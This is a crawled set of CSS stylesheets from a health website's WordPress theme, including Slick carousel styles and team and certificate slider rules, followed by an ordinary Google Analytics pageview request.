    margin: auto;
}

.science-possible-main
{
	position:relative;
}
.science-possible-main:before
{
	position: absolute;
    content: "";
    width: 100%;
    height: 77%;
    top: -2em;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a0e6ff;
    z-index: 0;
}
 .science .pos-headline-big
{
	
	font-size: 1.08em;
	text-align:center;
}
@media only screen and (max-width:767px)
{
	h2.why-possible-banner-title
	{
		font-size: 1.7em;
	}
	.section.how-possible-works-inner:before
	{
		   width: auto;
	}
}
/*-----Our Team----*/
.our-team-section .bg-fill
{
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/ourteam-bg.png) repeat center center #d4c4df;
    background-size:100% auto !important;
}	
.our-team-section
{
	
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3
body_size: -201
content:
/* ---------- WHy Possible------------ */
.m-y-auto{
	margin:auto 0;
}

.bd-radius-10 > div > img{
	border-radius:10px!important;
}



/* Points Sections */
.why-pos-points-icon-box {
	display:flex;
	align-items:center;
	justify-content:center;
}

/* Strategy Section */
.why-pos-strategy-1 {
	background: url("https://possible.in/wp-content/uploads/2020/11/why-possible-StrategyBG-1.jpg") no-repeat center center #c9e5ca;
	background-size: 100% auto;
}

/* How Possible */
#row-213703940 {
	padding-top:-500px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1
body_size: 2142
content:
@charset 'UTF-8';

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}



/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}


.team_slide {
  background-color: #f9d1e3;
  padding: 50px 0;
  position: relative; }
  .team_slide .side_img1 {
    position: absolute;
    left: 0;
    top: -120px; }
    @media (max-width: 992px) {
      .team_slide .side_img1 {
        top: -150px; } }
    @media (max-width: 767px) {
      .team_slide .side_img1 {
        top: -100px;
        width: 80px; } }
  .team_slide .side_img2 {
    position: absolute;
    right: 0;
    bottom: -85px;
    transform: rotate(180deg); }
    @media (max-width: 992px) {
      .team_slide .side_img2 {
        bottom: -125px; } }
    @media (max-width: 767px) {
      .team_slide .side_img2 {
        width: 80px; } }
  .team_slide .team-slide-main {
    margin-top: 50px; }
    .team_slide .team-slide-main .slider-flex {
      display: flex;
      flex-wrap: wrap; }
      .team_slide .team-slide-main .slider-flex .slider-for {
        width: 45%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-for {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-for .item {
          outline: none;
          position: relative; }
          .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
            margin-top: 10%;
            width: 75%; }
            @media (max-width: 767px) {
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
                margin-top: 5%;
                width: 100%; } }
            .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p {
              font-size: 18px;
              color: #080808; }
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p:nth-child(1) {
                font-weight: 600;
                margin-bottom: 5px; }
      .team_slide .team-slide-main .slider-flex .slider-nav {
        width: 55%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-nav {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-nav .item {
          outline: none;
          opacity: 0.5; }
          .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current {
            opacity: 1; }
            .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current img {
              transform: scale(1); }
          .team_slide .team-slide-main .slider-flex .slider-nav .item img {
            transform: scale(0.9); }
            @media (max-width: 1024px) {
              .team_slide .team-slide-main .slider-flex .slider-nav .item img {
                padding: 5px; } }

.exp-team-slider {
  padding: 100px 0; }
  .exp-team-slider .exp-team-main {
    margin-top: 50px; }
    @media (max-width: 767px) {
      .exp-team-slider .exp-team-main {
        margin-top: 30px; } }
    .exp-team-slider .exp-team-main .exp-slide-flex {
      display: flex;
      flex-wrap: wrap;
      align-items: center; }
      @media (max-width: 767px) {
        .exp-team-slider .exp-team-main .exp-slide-flex {
          flex-direction: column-reverse; } }
      .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
        width: 65%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item {
          outline: none; }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item.slick-current .photo_box {
            opacity: 1;
            transform: scale(1); }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item .photo_box {
            opacity: 0.5;
            transform: scale(0.8); }
      .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
        width: 35%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
          width: 85%;
          margin-left: auto; }
          @media (max-width: 992px) {
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
              width: 100%; } }
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p {
            font-size: 18px;
            color: #080808; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(1) {
              font-weight: 600;
              margin-bottom: 5px; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(2) {
              margin-bottom: 15px; }

.certificate-slider {
  position: relative; }
  .certificate-slider .green_bg {
    background-color: #98f4bd;
    width: 100%;
    height: 300px;
    position: absolute;
    bottom: 0; }
  .certificate-slider .wrap_slide {
    position: relative;
    z-index: 1;
    margin: 0 0 50px; }
    .certificate-slider .wrap_slide .certificate-slide-main {
      margin-top: 60px; }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img {
        opacity: 1;
        transform: scale(1); }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img img {
            margin: 0 auto; } }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img {
        opacity: 0.6;
        transform: scale(0.8); }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
        font-size: 30px;
        font-family: "Source Sans Pro", sans-serif;
        text-align: center; }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
            font-size: 20px; } }
        .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p span {
          font-size: 18px; }

.team-slide-head h2 {
  font-size: 45px;
  color: #080808;
  margin: 0 0 10px;
  font-family: "Source Sans Pro", sans-serif;
  text-align: center; }
  @media (max-width: 767px) {
    .team-slide-head h2 {
      font-size: 23px; } }
.team-slide-head img {
  display: block;
  margin: 0 auto; }

.btn_block {
  display: flex;
  justify-content: center;
  margin-top: 50px; }
  .btn_block .view_btn {
    font-size: 18px;
    color: #080808 !important;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
    border-radius: 99px;
    text-decoration: none; }

.item {
  outline: none; }

.custom-dots {
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translate(-50%, 0);
  padding: 0; }
  @media (max-width: 767px) {
    .custom-dots {
      bottom: -25px; } }
  .custom-dots li {
    display: inline-block;
    margin: 0 0 0 10px; }
    .custom-dots li.slick-active button {
      border-radius: 50px;
      border: none;
      background-color: #000400;
      color: #f0eff4;
      font-size: 0;
      padding: 5px; }
    .custom-dots li button {
      border-radius: 50px;
      border: none;
      background-color: #7ac497;
      color: #7ac1e4;
      font-size: 0;
      padding: 5px; }
      .custom-dots li button:focus {
        outline: none; }
  .custom-dots .dot {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    background-color: LightGray;
    border: 3px solid DimGray;
    border-radius: 50%;
    cursor: pointer; }
    .custom-dots .dot .string {
      position: absolute;
      left: -99999px;
      line-height: 0;
      opacity: 0; }

/*# sourceMappingURL=index.css.map */



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1184799839&t=pageview&_s=1&dl=https%3A%2F%2Fpossible.in%2Fmaida-refined-flour-health-side-effects.html&ul=en-us%40posix&dt=Maida%20Flour%20-%20Is%20It%20Good%20or%20Bad%20for%20Health%20%7C%20Possible&sr=1280x720&vp=1280x720&_u=4GDACUABBAAAACAAI~&jid=1690855560&gjid=893012427&cid=1308256641.1768225054&tid=UA-54837269-6&_gid=617511267.1768225054&_r=1&_slc=1&gtm=45He6171n81WCB2556v834991949za200zd834991949&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~116514483~116682876&z=1678190275
body_size: -449
content:
2,cG-CTKX9B7YVQ